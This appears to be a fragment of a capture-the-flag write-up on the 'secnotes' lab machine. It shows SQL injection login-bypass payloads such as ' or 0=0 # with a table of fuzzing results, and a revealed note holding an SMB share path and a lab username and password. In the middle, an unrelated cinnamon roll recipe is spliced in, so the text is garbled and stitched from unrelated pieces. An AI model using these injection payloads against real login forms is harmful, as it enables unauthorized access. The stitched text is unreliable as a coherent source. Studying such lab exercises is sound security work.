 The login page is tested again, and this time - logging in with the username SVRZREVZ' or 0=0
#" is successful, the SQL injection is triggered and the note containing the SMB share
credentials is visible.
Request Payload Status Error Redire... Timeout Length Comment
3 ' or 0=0 #" 200 1 6579
8 ' or 1=1 or ''=' 200 1 6579
2 ' or 0=0 # 200 1 6573
6 ' or 1 --' 200 1 6573
0 200 1 3122
1 ' or 0=0 -- 500 1 1377
4 ' or 1=1-- 500 1 1377
5 ' or '1'='1'-- 500 1 1377
7 ' or 1=1-- 500 1 1377
Request 1 Response 1 Request 2 Response 2
Raw Headers Hex HTML Render
For Sauce
1/4 c butter
1/2 c brown sugar
2 Tbs maple syrup
Instructions
In 9" sq pan, melt butter, and stir in brown sugar and syrup.
In a large mixing bowl dissolve yeast in warm water.
Add buttermilk, egg, half of the flour, shortening, sugar, baking powder, and salt.
Blend 1/2 min low speed, then 2 min med speed.
Stir in remaining flour and kneed 5 minutes.
Roll dough into rectangle about the size of a cookie sheet. Spread with butter, sprinkle with 1/4 c sugar and generously wi
Roll up, and cut into 9 slices.
Place in 9" pan in sauce.
Let rise until double in size, about 1-1.5 hours.
Bake 25-30 min at 375.
Years [2018-06-21 09:47:54] X
1957, 1982, 1993, 2005, 2009*, and 2017
new site [2018-06-21 13:13:46] X
\\secnotes.htb\new-site
tyler / 92g!mA8BGjOirkL%OG*&